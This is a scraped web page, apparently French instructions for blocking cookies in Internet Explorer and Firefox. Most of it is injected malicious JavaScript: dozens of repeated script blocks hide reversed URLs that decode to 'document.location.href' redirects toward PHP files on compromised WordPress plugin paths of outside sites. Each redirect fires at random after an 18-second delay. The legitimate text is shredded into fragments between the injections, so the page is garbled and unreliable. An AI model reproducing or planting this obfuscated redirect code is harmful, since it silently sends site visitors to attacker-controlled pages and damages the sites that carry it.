(typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>togramme en forme de rouage en haut a droite) / options internet. Cliquez sur Confidentialité et choisissez Bloquer <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tous les cookies. Validez sur Ok.</p><p>Sous Firefox : en haut de la fenêtre du navigateur, cliquez sur le bou<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>ton Firefox, puis aller dans l&rsquo;onglet Options. Cliquer sur l&rsquo;onglet Vie privée.<br /> Paramétrez les Règles de conservation sur :  utiliser les paramètres personnalisés pour l&rsquo;his<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 